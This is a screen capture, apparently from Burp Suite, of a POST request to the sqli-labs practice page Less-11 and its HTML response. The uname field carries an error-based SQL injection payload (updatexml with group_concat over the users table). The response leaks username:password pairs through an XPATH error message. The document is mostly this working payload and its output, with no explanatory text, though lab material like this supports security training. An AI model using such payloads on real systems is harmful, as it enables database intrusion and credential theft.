 1 × ...
Go Cancel < ▼ > ▼ Target: http://sq
Request
Raw Params Headers Hex
POST /Less-11/ HTTP/1.1
Host: sql.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: http://sql.com
Connection: close
Referer: http://sql.com/Less-11/
Upgrade-Insecure-Requests: 1
uname=123' and updatexml(1,concat(0x7e,(select group_concat(username,':',password) from users)),1)
-- qwe&passwd=123&submit=Submit
Response
Raw Headers Hex HTML Render
</div>
<div> Password : &nbsp;&nbsp;&nbsp;
<input type="text" name="passwd" value=""/>
</div></br>
<div style=" margin-top:9px;margin-left:90px;">
<input type="submit" name="submit" value="Submit" />
</div>
</form>
</div></div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="6" color="#FFFF00">
<font color= "#0000ff" font size="3">XPATH syntax error: '~Dumb:Dumb,Angelina:I-kill-you,D'</br></br></br><img
src="../images/slap.jpg" /></font>
</font>
</div>
</body>
</html>